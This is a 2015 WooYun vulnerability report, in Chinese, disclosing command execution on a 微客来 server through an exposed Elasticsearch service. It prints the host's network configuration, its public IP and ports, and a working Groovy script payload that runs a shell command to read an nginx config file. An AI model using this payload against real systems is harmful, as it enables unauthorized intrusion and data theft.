漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-099666

漏洞标题:微客来某服务器命令执行漏洞

相关厂商:微客来

漏洞作者: 听风的歌

提交时间:2015-03-06 12:43

修复时间:2015-04-20 14:22

公开时间:2015-04-20 14:22

漏洞类型:命令执行

危害等级:中

自评Rank:10

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-06: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-04-20: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:



微客来某服务器命令执行漏洞,可以得到shell权限。

详细说明:

微客来(vkelai.com)作为智能移动信息化服务提供商,基于移动端(如QQ、微信、直达号等)面向中小型企业提供移动信息化整体解决方案,旨在帮助中小企业提升行业竞争力。微客来团队采用领先的敏捷轻应用帮助中小企业快速建站(微客来•易站),抢占流量入口;线上线下互通(O2O);强关系高转化(微客来V系列)等多个层面业务的技术开发。在移动互联网时代,优化中小企业与用户的即时沟通、营销、服务等业务流程,提升用户体验,旨在帮助中小企业开源节流、抓住用户,提升品牌服务。

微客来某服务器命令执行漏洞,可以得到shell权限。

漏洞证明:

1.网卡配置

ifconfig

eth0 Link encap:Ethernet HWaddr 00:16:3E:02:25:53

inet addr:10.165.61.181 Bcast:10.165.63.255 Mask:255.255.248.0

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:22875803 errors:0 dropped:0 overruns:0 frame:0

TX packets:579199 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:1046394272 (997.9 MiB) TX bytes:46877089 (44.7 MiB)

Interrupt:164

eth1 Link encap:Ethernet HWaddr 00:16:3E:02:44:D8

inet addr:121.42.44.105 Bcast:121.42.47.255 Mask:255.255.252.0

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:479997420 errors:0 dropped:0 overruns:0 frame:0

TX packets:71391891 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:44568790111 (41.5 GiB) TX bytes:23692909632 (22.0 GiB)

Interrupt:163

lo Link encap:Local Loopback

inet addr:127.0.0.1 Mask:255.0.0.0

UP LOOPBACK RUNNING MTU:16436 Metric:1

RX packets:32610065 errors:0 dropped:0 overruns:0 frame:0

TX packets:32610065 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:0

RX bytes:12495244705 (11.6 GiB) TX bytes:12495244705 (11.6 GiB)

2.漏洞



http://121.42.44.105:8899/users/sign_in

http://121.42.44.105:9200/



http://121.42.44.105:9200/_search?pretty

post 数据

{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance

(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName

(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/nginx/conf.d/virtual.conf \").getInputStream())).readLines()","lang": "groovy"}}}

修复方案:

这个还真不知道,部署到内网吧。

版权声明:转载请注明来源 听风的歌@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝